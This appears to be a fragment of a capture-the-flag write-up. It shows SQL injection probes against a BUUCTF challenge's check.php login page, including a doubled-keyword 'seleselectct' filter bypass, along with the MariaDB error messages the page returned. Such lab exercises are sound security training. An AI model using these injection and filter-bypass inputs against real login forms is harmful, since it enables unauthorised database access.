 c9b665d7-809a-40a2-8dde-c89e3d8ced81.node4.buuoj.cn:81/check.php?username=1&password=1select'
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1''' at line 1
PAY YOUR BILLS, WATCH YOUR TV
c9b665d7-809a-40a2-8dde-c89e3d8ced81.node4.buuoj.cn:81/check.php?username=1&password=1seleselectct'
Error!
GO TO WORK, GET MARRIED
HAVE SOME KIDS, PAY YOUR TAXES
You have an error in your SQL syntax; check the manual that corresponds to your MariaDB server version for the right syntax to use near ''1select''' at line 1
YOUR BILLS, WATCH YOUR TV